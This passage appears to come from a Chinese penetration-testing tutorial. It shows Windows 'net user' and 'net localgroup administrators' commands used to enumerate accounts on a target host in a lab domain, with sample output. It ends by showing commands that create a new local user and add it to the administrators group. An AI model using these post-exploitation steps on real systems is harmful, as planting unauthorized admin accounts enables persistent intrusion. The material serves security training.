 执行以下命令，查看目标主机上的本地用户信息，如图 2-1-19 所示。
net user
net user <username> # 查看指定用户详细信息
C:\Users\Administrator>net user
\\WIN2012-WEB1 的用户帐户
-------------------------------------------------------------------------------
Administrator Bunny Guest
John
命令成功完成。
图 2-1-19
执行以下命令，查看本地管理员组，如图 2-1-20 所示。
net localgroup administrators
C:\Users\Administrator>net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
HACK-MY\Domain Admins
命令成功完成。
图 2-1-20
可以看到，本地管理员组中除了本地管理员 Administrator，还包含域全局组
“HACK-MY\Domain Admins”，其在该主机加入域时自动被添加到计算机本地
Administrators 组中，所以 Domain Admins 组拥有该计算机的管理权限。
执行以下命令，可以在目标主机本地创建一个新的用户并加入本地管理员组：
net user <username> <password> /add # 创建本地用户
net localgroup administrators <username> /add # 将用户加入本地管理员组